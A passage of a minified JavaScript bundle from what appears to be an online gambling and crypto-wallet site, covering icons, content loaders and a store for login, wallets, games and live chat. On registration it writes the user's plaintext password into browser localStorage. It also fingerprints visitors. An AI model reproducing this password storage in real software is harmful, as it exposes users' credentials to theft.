6.50663C11.217 6.59632 11.3415 6.63114 11.3415 6.63114C11.2993 6.6227 11.2476 6.62376 11.236 6.6723C11.2244 6.72083 11.2244 6.72928 11.275 6.76726C11.2866 6.77328 11.2969 6.78152 11.3053 6.79151C11.3137 6.8015 11.32 6.81306 11.324 6.82551C11.3279 6.83796 11.3293 6.85106 11.3281 6.86406C11.327 6.87706 11.3233 6.88971 11.3172 6.90127C11.3001 6.93927 11.2866 6.97885 11.2771 7.01946C11.2539 7.19462 11.4185 7.25582 11.8174 7.25582C12.0284 7.25582 12.1846 7.4352 12.2838 7.60404L12.3081 7.64941C12.3815 7.82689 12.4654 7.99989 12.5592 8.16751C12.5687 8.18123 12.5771 8.19495 12.5856 8.20866C12.6814 8.35796 12.8033 8.48878 12.9454 8.59487H11.3626C11.6148 8.42777 11.8039 8.18114 11.8997 7.89422C11.9746 7.68318 11.9672 7.58926 11.8997 7.5365C11.8767 7.52255 11.8498 7.51636 11.8231 7.51883C11.7963 7.52129 11.771 7.5323 11.7509 7.55022C11.141 8.14535 10.5554 7.74332 10.5554 7.74332C10.4125 7.66301 10.294 7.54562 10.2123 7.40354C10.1305 7.26147 10.0887 7.09998 10.0911 6.9361C10.0911 6.91288 10.0911 6.88967 10.0911 6.86856C10.1048 6.66821 10.1659 6.47399 10.2694 6.30192L10.2884 6.2671C10.8487 5.26888 12.1224 4.08601 12.1224 4.08601C12.7997 4.69107 13.396 5.38128 13.8961 6.13942L13.9204 6.17741C14.0333 6.33629 14.1094 6.51832 14.1431 6.71028C14.1431 6.724 14.1431 6.73666 14.1504 6.75249C14.2032 7.17246 14.0544 7.60404 13.5711 7.81508Z" fill="url(#icon-J9_paint1_linear_1682_71151)" />\n<defs>\n<linearGradient id="icon-J9_paint0_linear_1682_71151" x1="8.24716" y1="7.96184" x2="15.9997" y2="7.96225" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EDCD94" />\n<stop offset="1" stop-color="#E3BC80" />\n</linearGradient>\n<linearGradient id="icon-J9_paint1_linear_1682_71151" x1="8.24716" y1="7.96184" x2="15.9997" y2="7.96225" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EDCD94" />\n<stop offset="1" stop-color="#E3BC80" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"372b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step2.5f8a0596.png"},"37b8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/exchangeCNY.7d183b70.svg"},"37c5":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-CNY",use:"icon-CNY-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-CNY">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#FF3D44" />\n<path d="M32.7079 13H28.073L23.9944 21.8989L19.9157 13H15.25L19.4831 21.3427H17.1657V24.4326H21.059L21.8624 25.9775V27.5534H17.1657V30.6433H21.8624V35H26.1264V30.6433H30.7921V27.5534H26.1264V25.9775L26.9298 24.4326H30.7921V21.3427H28.5056L32.7079 13Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"37e7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mk.2ac054eb.svg"},"37f9":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"nodata"},[e("ElImage2",{attrs:{src:i("5907")}}),e("p",[t._v(t._s(t.text))])],1)},s=[],a=i("d65e"),o={components:{ElImage2:a["a"]},props:{text:{type:String,default:"暂无数据"}}},r=o,c=(i("568d"),i("2877")),l=Object(c["a"])(r,n,s,!1,null,"da790dfc",null);e["a"]=l.exports},3835:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tt.9574aff3.svg"},3874:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mp.91055a88.svg"},"38a0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sx.8db7b1db.svg"},"38a8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-wls.9f7c50cf.svg"},"38bc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pr.44606b44.svg"},"39c4":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pg.4e87aebf.svg"},"3c18":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/uz.b20f1adb.svg"},"3c25":function(t,e,i){"use strict";i("089f")},"3c4e":function(t,e,i){},"3c72":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Loading.217a799b.svg"},"3cac":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ky.69021ebc.svg"},"3cc3":function(t,e,i){"use strict";i("8c08")},"3d7f":function(t,e,i){"use strict";i("592b")},"3e0d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sz.59e2dbc4.svg"},"3e17":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lc.3995dda7.svg"},"3e1f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tm.b5f65296.svg"},"3ea7":function(t,e,i){"use strict";i("80a3")},"3ef5":function(t,e,i){"use strict";i("6fea")},"3f46":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mr.4ae40103.svg"},"3fda":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jpRecordTitle.8e3d446f.png"},"3fee":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/aw.ab68008c.svg"},4011:function(t,e,i){"use strict";i("037b")},"40c5":function(t,e,i){"use strict";i.r(e),i.d(e,"getWms",(function(){return c})),i.d(e,"getWmsStatic",(function(){return l})),i.d(e,"getWmsImageUrl",(function(){return d})),i.d(e,"getWmsImageUrlStr",(function(){return u})),i.d(e,"getWmsVersion",(function(){return h})),i.d(e,"getGamesJsUrl",(function(){return p})),i.d(e,"getWmsFormData",(function(){return f})),i.d(e,"getWmsBanner",(function(){return g})),i.d(e,"getPromoData",(function(){return m})),i.d(e,"getTopicData",(function(){return v})),i.d(e,"getLandingPageData",(function(){return C})),i.d(e,"getWhiteListData",(function(){return w}));var n=i("bc3a"),s=i.n(n),a=i("4360"),o=i("90c5");const r=`${window.yunweiConfig.cdnServer}${window.yunweiConfig.cdnPath}`,c=async(t,e)=>{const i=`${r}/externals/htm/_wms/${window.yunweiConfig.wmsPath}/`;let n=await s.a.get(i+t,{params:e});return n.data=Object(o["a"])(n.data),n},l=async(t,e={})=>{const i=`${r}/externals/static/_wms/${window.yunweiConfig.wmsPath}/`;let n=await s.a.get(i+t,{params:e});return n.data=Object(o["a"])(n.data),n},d=(t,e={})=>{const i=`${r}/externals/img/_wms/${window.yunweiConfig.wmsPath}`;return s.a.get(i+t,{params:e})},u=t=>{const e=`${r}/externals/img/_wms/${window.yunweiConfig.wmsPath}${t}`;return e},h=()=>l("_data/version/versionControl.json?"+Date.now()),p=()=>`${r}/externals/js/_wms/${window.yunweiConfig.wmsPath}/electronicgames/games.js`,f=t=>{let e=a["a"].getters.wmsVersion,i=e&&e.form?e.form[t]:Date.now();return l(`_data/form/${t}.json?${i}`)},g=()=>{let t=a["a"].getters.wmsVersion,e=t&&t.banner?t.banner:Date.now();return l("_data/_banner/banner.txt?"+e)},m=t=>{let e=a["a"].getters.wmsVersion,i=e&&e.hasOwnProperty("promo")&&e.promo.hasOwnProperty(t)?e.promo[t]:Date.now();return l(`_data/_promo/${t}.txt?${i}`)},v=t=>{let e=a["a"].getters.wmsVersion,i=e&&e.hasOwnProperty("special_topic")&&e.special_topic.hasOwnProperty(t)?e.special_topic[t]:Date.now();return l(`_data/_specialTopic/${t}.txt?${i}`)},C=()=>{let t=a["a"].getters.wmsVersion,e=t&&t.hasOwnProperty("maps")?t.maps:Date.now();return l("_data/indexMap/maps.txt?"+e)},w=()=>{let t=a["a"].getters.wmsVersion,e=t&&t.hasOwnProperty("whiteList")&&t.whiteList?t.whiteList:Date.now();return l("_data/_whiteList/whiteList.json?"+e)};e["default"]={getWms:c,getWmsStatic:l,getWmsFormData:f,getWmsImageUrl:d,getWmsImageUrlStr:u,getWmsVersion:h,getGamesJsUrl:p,getWmsBanner:g,getPromoData:m,getTopicData:v,getLandingPageData:C,getWhiteListData:w}},"410e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mm.f06bd610.svg"},4114:function(t,e,i){},"412e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-pointMall",use:"icon-pointMall-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-pointMall">\n<path d="M13 10H19C19 8.34315 17.6569 7 16 7C14.3431 7 13 8.34315 13 10ZM11 10C11 7.23858 13.2386 5 16 5C18.7614 5 21 7.23858 21 10H24C24.5523 10 25 10.4477 25 11V25C25 25.5523 24.5523 26 24 26H8C7.44772 26 7 25.5523 7 25V11C7 10.4477 7.44772 10 8 10H11ZM9 12V24H23V12H9ZM13 14C13 15.6569 14.3431 17 16 17C17.6569 17 19 15.6569 19 14H21C21 16.7614 18.7614 19 16 19C13.2386 19 11 16.7614 11 14H13Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},4130:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gf.55df0a2e.svg"},"416a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bg.e8a30b13.png"},4258:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-search",use:"icon-search-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24" id="icon-search"><g fill="none" stroke="#ebebeb" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="10" cy="10" r="7" /><path d="M21 21l-6-6" /></g></symbol>'});o.a.add(r);e["default"]=r},4270:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/an.3371ba7d.svg"},"429c":function(t,e,i){"use strict";i("91ac")},"430a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/km.5946bdc7.svg"},4329:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/at.8ba54155.svg"},4360:function(t,e,i){"use strict";var n=i("a026"),s=i("2f62"),a=(i("14d9"),i("365c")),o=i("a18c"),r=i("f121"),c=i("9d7a");const l=r["a"].apiNameSpace;async function d({commit:t,dispatch:e},i){t("SET_DIALOG",!1);const n=await e("queryMergeWhiteList",i);if(n)return;t("SET_LOGIN_STATUS",!0);const s={...i};s.hasOwnProperty("oauth2Callback")&&delete s.oauth2Callback,t("SET_USER_INFO",s),t("SET_VERIFRIED_FUNDPWD",!1),e("queryBanks"),e("queryWallets");const a=Zt.state.wmsVersion&&Zt.state.wmsVersion.games||Date.now();if(e("getGameList",a),"function"!==typeof i.oauth2Callback)return e("customerInfo",{loginName:i.loginName});i.oauth2Callback()}async function u({commit:t,dispatch:e},i){if(t("SET_DIALOG",!1),t("SET_LOGIN_STATUS",!0),t("SET_USER_INFO",i),t("SET_VERIFRIED_FUNDPWD",!1),await e("modifyCurrency",{currency:"TG"===(null===i||void 0===i?void 0:i.registFrom)?"USDT":"CNY"}),e("queryBanks"),e("queryWallets"),null!==i&&void 0!==i&&i.password){const t=i.loginName+"_PWD";localStorage.setItem(t,i.password)}return e("registerSuccessSetting"),t("SET_HAD_VERIFY_STATE",!1),e("customerInfo",{loginName:i.loginName,ocss:!0})}function h(){localStorage.setItem("to_reg_suc","true"),o["a"].push("/registerSuccess")}function p({commit:t,dispatch:e},i){return a["a"].modifyCurrency(i)}async function f({commit:t,dispatch:e},i){const n=await a["a"].modifyCurrency(i);if("0000"==n.head.errCode){const t=i.loginName||Zt.state.userInfo.loginName;localStorage.setItem("loginUserCurrency",JSON.stringify({loginName:t,currency:i.currency})),await e("customerInfo",{isNeedLoading:i.isNeedLoading})}}function g({commit:t,dispatch:e},i={}){const n={inclCurrency:1,inclAddress:1,inclBankAccount:1,inclBtcAccount:1,inclCredit:1,inclEmail:1,inclEmailBind:1,inclMobileNo:1,inclMobileNoBind:1,inclRealName:1,inclPromoAmountByMonth:1,inclVerifyCode:1,inclUpgradeRequiredBetAmount:1,inclRebatedAmountByMonth:1,inclNickNameFlag:1,inclXmFlag:1,inclFirstDepositFlag:1,inclFirstXmFlag:1,inclExistsWithdralPwd:1,inclXmTransferState:1,inclSplitWithdrawWhiteList:1,inclAppleId:1,loginName:i.loginName,isNeedLoading:i.isNeedLoading,inclWeeklyBetAmount:1,inclLoginUiCureency:1,inclLockBalanceInfoFlag:1,inclSecurityLeft:1,inclExclusiveLine:1,inclWhiteListFlag:1,currency:"CNY",...i};return a["a"].customerInfo(n).then(({head:e,body:i})=>"0000"===e.errCode?(i.loginUiCurrency||(i.loginUiCurrency="CNY"),t("SET_SECURITY_LEFT",i.securityLeft),t("SET_USER_INFO",i),i):Promise.reject(null))}async function m({commit:t,dispatch:e},i){return await a["a"].logout(i).then(({head:n})=>{t("LOGOUT"),e("clearGameFavorInfo"),e("setTaskTips",!0),"kickOut"!==(null===i||void 0===i?void 0:i.type)&&(location.href="/")})}function v({commit:t},e){t("SET_VERIFRIED_FUNDPWD",e)}async function C({},t){var e;const i=t.noLoginName||!1,s=t.loginName||Zt.getters.loginName;if(!i){const{enableFingerPrint:e}=Zt.getters.initData;if("0"===e)return;if(!s)return;const i=n["default"].prototype.$getStorage(`fpp_${s}_${t.createType}`);if(i)return;const o=localStorage.getItem("fpp_"+s);if(o)return await a["a"].saveFingerPrint({loginName:s,loginType:t.loginType,fingerPrintId:o,createType:t.createType}),void n["default"].prototype.$setStorage(`fpp_${s}_${t.createType}`,!0,24)}const o=i?{sc:1}:{loginName:t.loginName},r=await a["a"].fingerprintGetJS(o);if("0000"!==r.head.errCode||null===(e=r.body)||void 0===e||!e.jsUrl)return;const d=await c["c"]({apiKey:"1",scriptUrlPattern:[`${location.origin}/${l}${r.body.jsUrl}`,c["b"]],endpoint:[location.origin+"/fpapi/",c["a"]]}),u=await d.get(),h=await n["default"].prototype.$encrypt(u.visitorId);if(localStorage.setItem("visitorId",u.visitorId),i)return;const p=await a["a"].saveFingerPrint({loginName:s,loginType:t.loginType,fingerPrintId:h,createType:t.createType});return"0000"===p.head.errCode?(localStorage.setItem("fpp_"+s,h),n["default"].prototype.$setStorage(`fpp_${s}_${t.createType}`,!0,24),h):void 0}function w({commit:t},e){t("SET_REDBAG_WINDOW_VISIBLE",e)}var y={loginSuccess:d,registSuccess:u,logout:m,customerInfo:g,modifyCurrency:p,switchCurrency:f,fundPwdState:v,registerSuccessSetting:h,getFpPro:C,setRedBagWindowVisible:w},b=i("27ae"),A=i("8237"),L=i.n(A),x=i("ca00"),P=i("bc3a"),E=i.n(P),S=i("90c5");async function I({state:t,commit:e,dispatch:i}){const n=L()(Date.now()+x["u"]()),s=`${r["a"].host}${r["a"].apiNameSpace}/webToken`,a={productId:r["a"].productId},o={Sign:L()(`${x["y"](JSON.stringify(a))}${n}${r["a"].appid}${r["a"].v}`),AppId:r["a"].appid,Qid:n,v:r["a"].v,domainName:document.domain,needEncrypt:sessionStorage.encrypted?sessionStorage.encrypted:r["a"].encrypted};return t.webToken?t.webToken:E.a.post(s,a,{headers:o}).then(t=>{var i,n;if("0000"===(null===t||void 0===t||null===(i=t.data)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)){var s,a;const i=null===(s=t.data)||void 0===s||null===(a=s.head)||void 0===a?void 0:a.encrypted;i&&(t.data.body=Object(S["a"])(t.data.body));const n=JSON.parse(b["Base64"].decode(t.data.body.info));return e("SET_WEB_TOKEN",n),n}})}var T={getWebToken:I};i("88a7"),i("271a"),i("5494"),i("967a"),i("dbfa");function D(t,e){const i="http://ocss-system-fat-h86.k8s-fat.com/im/104eac.html?appType=1&domainName="+location.host;return new Promise((function(e,n){if(t.body.domainBakList&&t.body.domainBakList.length){const n=new URL(t.body.url),s=n.pathname+n.search,a=t.body.domainBakList.map(t=>fetch(t+s));Promise.any(a).then(t=>{if(t.ok){const e=t.url.endsWith("/")?t.url.substr(0,t.url.length-1):t.url,i=e+s;Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0})}else Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0});e()}).catch(()=>{Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0}),e()})}else Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0}),e()}))}async function k({commit:t,dispatch:e}){await a["a"].getWmsFormData("wms-form-vipConfig").then(({status:e,data:i})=>{200===e&&i&&t("SET_VIP_CONFIGS",i||[])})}function B({commit:t}){return new Promise((function(e,i){const n="http://ocss-system-fat-h86.k8s-fat.com/im/104eac.html?appType=1&domainName="+location.host,s=Zt.getters.loginName;Zt.getters.headerData;a["a"].liveChatAddressOCSS({loginName:s}).then(async i=>{let s=i.body.propertyStr?JSON.parse(i.body.propertyStr):"";window.ocss=s,i.body.url?(await fetch(i.body.url).then(async e=>{e.ok?t("SET_LIVECHATADDRESSOCSS",{propertyStr:s,url:i.body.url,state:!0}):await D(i,t)}).catch(async()=>{await D(i)}),e()):(t("SET_LIVECHATADDRESSOCSS",{propertyStr:s,url:n,state:!0}),e())}).catch(i=>{t("SET_LIVECHATADDRESSOCSS",{propertyStr:"",url:n,state:!0}),e()})}))}function N({commit:t},e,i=!1){a["a"].init({isNeedLoading:i}).then(i=>{"0000"==i.head.errCode&&(t("SET_INIT_DATA",i.body),"function"===typeof e&&e())})}var M={queryVipConfigs:k,set_live_chat_address_ocss:B,fetchInit:N},O=i("cd91");function F({commit:t},e){t("SET_STATE",["showTaskTips",e])}function R({commit:t,state:e},i){return new Promise((e,i)=>{a["a"].ApiGetShopMall({uri:O["shopMallUri"]["queryStoreIntegral"]}).then(i=>{t("SET_MY_STORE_POINTS",i.body),e(i)}).catch(t=>{i(t)})})}function j({commit:t}){return a["a"].getLetterUnread({removeExpiredLetterFlag:1}).then(({head:e,body:i})=>{if("0000"==e.errCode)return t("SET_UNREAD_LETTERS_NUM",i),i})}var _={setTaskTips:F,getQueryStoreIntegral:R,getUnReadLetterCount:j};async function H({state:t,commit:e,dispatch:i}){if(!t.isLogin)return;const{head:n,body:s}=await a["a"].getJackpotUserInfo({activityCode:t.activityCodeByJP.jp});"0000"===n.errCode&&e("SET_JP_ACTIVITY_USER_INFO",s)}var G={queryJackpotUserInfo:H},U=i("c1df"),V=i.n(U);function z({commit:t,dispatch:e}){return a["a"].queryBanks({queryType:3,checkRate:0}).then(({head:e,body:i})=>{if("0000"===e.errCode){let e=i.accounts||[];const n=["存折","CREDIT","DEBIT","信用卡","debit","credit","借记卡","BANK_CARD","EZ_PAY"],s=["huobi","other","atoken","火币 Huobi","DCBOX","Mobi","其它钱包","BITOLL","USDT","binance","MOBI","比特派 Bitpie","bitpie"],a=["BNB","BTC","ETH","DOGE","USDC","TRX","XRP"];let o=e.filter(t=>s.indexOf(t.accountType)>-1||"USDT"==t.bankBranchName),r=e.filter(t=>n.indexOf(t.accountType)>-1);const c=e.filter(t=>a.indexOf(t.accountType)>-1);r.forEach(t=>{t.currency="CNY"}),r=r.filter(t=>1==t.flag).concat(r.filter(t=>0==t.flag)),o.forEach(t=>{t.currency="USDT",t.bankAlias=t.bankAlias||"USDT钱包","DCBOX"==t.accountType&&(t.protocol="ERC20&TRC20"),"DCBOX"!=t.accountType&&(t.bankName="USDT"),"TRC-20"==t.protocol&&(t.protocol="TRC20"),"ERC-20"==t.protocol&&(t.protocol="ERC20")});let l=r.concat(o).concat(c);return t("SET_WALLET_ACCOUNTS",l),l||[]}})}async function W({state:t,commit:e,dispatch:i}){var n;if(null===(n=t.currencyRate)||void 0===n||!n.length){e("SET_WALLETS_LOADING",!0);try{const{head:t,body:i}=await a["a"].queryDynamic({bizCode:"DIGITAL_CURRENCY_EXCHANGE_RATE"});if("0000"!==t.errCode)return;const n=Object(x["x"])(i.data);e("SET_CURRENCY_RATE",n)}catch(s){}finally{e("SET_WALLETS_LOADING",!1)}}}function Y({commit:t,dispatch:e},i){t("SET_WALLETS_LOADING",!0);let n=!!i||{flag:1};return a["a"].getCryptoWalletBalance(n).then(({head:e,body:i})=>{if("0000"===e.errCode){const e=Object(x["x"])(i.wallets);return t("SET_WALLETS",e),t("SET_WALLETS_LOADING",!1),e}t("SET_WALLETS_LOADING",!1)})}function Q({},t){return a["a"].transferToLocal(t)}function J({dispatch:t}){t("customerInfo"),t("queryWallets")}function Z({commit:t},e){return new Promise(i=>{e&&(t("SET_DIALOG",e,{root:!0}),t("SET_DIALOG_TYPE","login",{root:!0})),i(e)})}async function q({},t){const e=await a["a"].queryConstant({keys:["MERGE_ENABLE"]});if("0"===e.body["MERGE_ENABLE"])return!1;const i=await a["a"].mergeWhiteList({loginName:t.loginName});return"GW_801096"===i.head.errCode}async function K({state:t,commit:e}){const i=t.initData.sysTime||V()().valueOf();if(i>V()("2025-02-28 23:59:59").valueOf())return;if(!t.userInfo.loginName)return;const{head:n,body:s}=await a["a"].getAnnualReport();"0000"===n.errCode&&null!==s&&void 0!==s&&s.loginName&&e("SET_ANNUAL_REPORT",s)}function X({state:t,commit:e}){e("SET_ANNUAL_REPORT",{...t.annualReport,flag:1})}async function $({commit:t}){const e=await a["a"].checkVerifiedTimeout();return"0000"!==e.head.errCode?{skipEmail:!1,skipPhone:!1}:(t("SET_VERIFIED_STATUS",e.body),e.body)}var tt={queryBanks:z,queryWallets:Y,loginModal:Z,refreshUserInfo:J,transferToLocal:Q,queryCurrencyRate:W,queryMergeWhiteList:q,getAnnualReport:K,closeAnnualReport:X,checkVerifiedSMSorEmail:$},et=i("40c5");function it(t,e,i){const n=new Date,s={value:e,expire:n.getTime()+1e3*i};localStorage.setItem(t,JSON.stringify(s))}function nt(t){const e=localStorage.getItem(t);if(!e)return null;const i=JSON.parse(e),n=new Date;return n.getTime()>i.expire?(localStorage.removeItem(t),null):i.value}async function st({state:t,commit:e,dispatch:i}){let n=nt("wmsVersion");return n?n=n&&JSON.parse(n)||{}:await Object(et["getWmsVersion"])().then(({status:t,data:e})=>{200===t&&"object"===typeof e&&(it("wmsVersion",JSON.stringify(e),15),n=e||{})}),n&&0===Object.keys(n).length?Promise.reject(null):(e("SET_WMS_VERSION",n),t.wmsVersion)}var at={wmsVersion:st},ot=i("67a0");var rt={queryGameLines({state:t,commit:e},i){return a["a"].gamesStatus2(i).then(({head:t,body:i})=>("0000"===t.errCode&&e("SET_GAMESTATUS",i||{}),{head:t,body:i}))},async getGameList({state:t,commit:e,dispatch:i},n){let s=Object(et["getGamesJsUrl"])(),o=[];Object(ot["e"])(s+"?"+n,"CNY").then(i=>{if(o=i,o){o.sort((t,e)=>e.popularity===t.popularity&&null!==t&&void 0!==t&&t.enName&&null!==e&&void 0!==e&&e.enName?t.enName.localeCompare(e.enName):e.popularity-t.popularity),t.isLogin&&a["a"].getGameFavorList({pageNumber:1,pageSize:120,loginName:t.userInfo.loginName}).then(t=>{let e=t.body.data,i=e.map(t=>{var e;return`${null!==(e=t.gameProvider)&&void 0!==e?e:t.provider}:${t.gameId}`});o.forEach(t=>{i.includes(`${t.gameProvider}:${t.gameId}`)&&(t.isFavorite=!0)})}),e("SET_GAME_LIST",o);let n=Array.from(new Set(i.map(t=>t.gameProvider)));if(n.length<=0)return;let s=[],r=Object(ot["f"])(n);s=r.map(t=>"YOPLAY"===t?{name:"YP",value:t}:{name:t,value:t}),s.unshift({name:"全部",value:"ALL"}),s&&e("SET_GAME_PROVIDERS",s)}}).catch(()=>{})},clearGameFavorInfo({state:t,commit:e}){let i=t.gameList;i.forEach(t=>{t.isFavorite=!1}),e("SET_GAME_LIST",i)}};const ct=({state:t,commit:e},i={})=>e("SET_ADD_NEWS",[i]),lt=({state:t,commit:e},i={})=>e("SET_GOOD_WAY",i),dt=({state:t,commit:e})=>{e("SET_ADD_NEWS",[])},ut=({state:t,commit:e},i={})=>e("SET_JACKPOT",i);var ht={showNews:ct,handleCloseNews:dt,setJackpot:ut,saveGoodWay:lt};function pt({dispatch:t,commit:e,state:i},n){window.cskefu.openChatDialogWithURL(window.cskefu.chat)}function ft(t,e){let i=[];return t.map(t=>{i.push(E.a.get(`${t}${e}`))}),Promise.any(i).then(t=>{if(200===t.status){const e=new URL(t.config.url);return e.origin}}).catch(()=>Promise.reject())}function gt(t){let e=document.querySelector("#ukefu-point"),i=document.createElement("script");e&&(e.remove(),document.service.remove()),i.src=t,i.defer=!0,document.service=i,document.querySelector("body").appendChild(i)}function mt({dispatch:t,commit:e,state:i}){return a["a"].liveChatAddressOCSS({isNeedLoading:!1}).then(({head:t,body:i})=>{if("0000"===t.errCode){let t=Object(x["s"])(i.propertyStr),n=t?"?"+t:"",s=`${i.url}${n}`;const a="/im/img/speedtest.png",o=new URL(s);return i.propertyStr&&(window.ocss=JSON.parse(i.propertyStr)),E.a.get(`${o.origin}${a}`).then(()=>(gt(s),e("SET_LIVECHATADDRESSOCSS",i.url),s)).catch(()=>{if(!i.domainBakList||i.domainBakList.length<=0)return!1;ft(i.domainBakList,a).then(t=>(s=`${t}${o.pathname}${o.search}`,gt(s),e("SET_LIVECHATADDRESSOCSS",t),s))})}})}function vt({commit:t}){var e;const i=Zt.getters.ocssDomain;if(!i)return;const n=Zt.getters.loginName,s=(null===(e=new URL(i))||void 0===e?void 0:e.origin)+"/containsVipCustomerMessage",a={product:"H86",userName:n,type:"USER",action:"GET_UNREAD_LIST"};E.a.post(s,a).then(({status:e,data:i})=>{200===e&&"SUCCESS"===i.msg&&t("SET_VIPMESSAGE",i.total)})}var Ct={openOnlineService:pt,loadOcssService:mt,getVipMessage:vt},wt={...y,...T,...M,..._,...G,...tt,...at,...rt,...ht,...Ct},yt={SET_USER_INFO(t,e={}){t.userInfo=e},SET_LOGIN_STATUS(t,e){t.isLogin=e},SET_CUR_PHONE_DATA(t,e){"logged"===e.curType?t.curPhoneData={code:e.countryCode.substr(1),countryCode:e.country}:t.curPhoneData=e},SET_IS_SHOW_CODE_CHOOSE(t,e){t.isShowCodeChoose=e},SET_SHOW_INVALID_LOGIN_DIALOG(t,e){t.showInvalidLoginDialog=e},SET_SHOW_RETAIN(t,e){t.showRetain=e},SET_VERIFRIED_FUNDPWD(t,e){localStorage.setItem("fundPasswordVerified",e),t.fundPasswordVerified=e},SET_SECURITY_LEFT(t,e){t.securityLeft=e},SET_CAPTCHA_OBJ(t,e){t.captChaObj=e||{}},LOGOUT(t,e){this.commit("SET_WEB_TOKEN",null),this.commit("SET_LOGIN_STATUS",!1),this.commit("SET_USER_INFO",{}),this.commit("SET_VERIFRIED_FUNDPWD",!1),this.commit("SET_WALLETS",[]),this.commit("SET_WALLET_ACCOUNTS",[]),this.commit("SET_TASK_GET_COUNT",0),this.commit("SET_TASK_UNREAD_LIST",0),this.commit("SET_UNREAD_LETTERS_NUM",0),this.commit("SET_HAVE_TASK_GET",!1),localStorage.removeItem("fundPasswordVerified"),localStorage.removeItem("loginUserCurrency"),this.commit("SET_MOBIELVALIDATE_INFO",{}),this.commit("SET_USER_MEDAL_DATA",{}),this.commit("SET_ANNUAL_REPORT",{}),this.commit("SET_VERIFIED_STATUS",{skipEmail:!1,skipPhone:!1}),this.commit("SET_REDBAG_WINDOW_VISIBLE",!0)},HIDE_DIALOG(t,e){t.showAuthDialog=!1,t.showRetain=!1},SET_TRY_GAME_SHOW(t,e){t.showTryGameDialog=e},SET_IS_SUPPORT(t,e){t.isSupport=e},SET_GAME_INFO(t,e){t.gameInfo=e},SET_SHOW_TRY_GAME_POP(t,e){t.showTryGamePop=e},SET_REGISTER_CHANNEL(t,e){t.registerChannel=e},SET_REDBAG_WINDOW_VISIBLE(t,e){t.redBagWindowVisible=e}},bt={SET_WEB_TOKEN(t,e){t.webToken=e}},At={SET_DIALOG(t,e){t.showAuthDialog=e},SET_DIALOG_TYPE(t,e){t.authDialogType=e},SET_SHOW_RETAIN(t,e){t.showRetain=e},TO_LOGIN(t){t.showAuthDialog=!0,t.authDialogType="login"},TO_REGIST(t,e){t.registerChannel=e||"",t.showAuthDialog=!0,t.authDialogType="regist"},TO_RESETPW(t){t.showAuthDialog=!0,t.authDialogType="resetPassword"},SET_VIP_CONFIGS(t,e){t.vipConfigs=e},SET_HEADERDATA(t,e){t.headerData=e},SET_INIT_DATA(t,e){t.initData=e}},Lt={SET_STATE(t,[e,i]){t[e]=i},SET_HAVE_TASK_DATA(t,e){t.haveTaskData=e},SET_HAVE_TASK_GET(t,e){t.haveTaskGet=e},SET_TASK_UNREAD_LIST(t,e){t.newTask=e},SET_TASK_GET_COUNT(t,e){t.taskGetCount=e},SET_MY_STORE_POINTS(t,e){t.myStorePoints=e},SET_CUR_CHOOSE_CURRENCY(t,e){t.curChooseCurrency=e},SET_UNREAD_NEWS_NUM(t,e){t.unreadNewsNum=e.unreadNewsNum,t.unreadNewsInfo=e.unreadNewsInfo},SET_CUR_MEMBER_TITLE(t,e){localStorage.setItem("curMemberTitle",e),t.curMemberTitle=e},SET_DEPOSIT_CURRENCY(t,e){t.depositTabCurrency=e},SET_WITHDRAW_CURRENCY(t,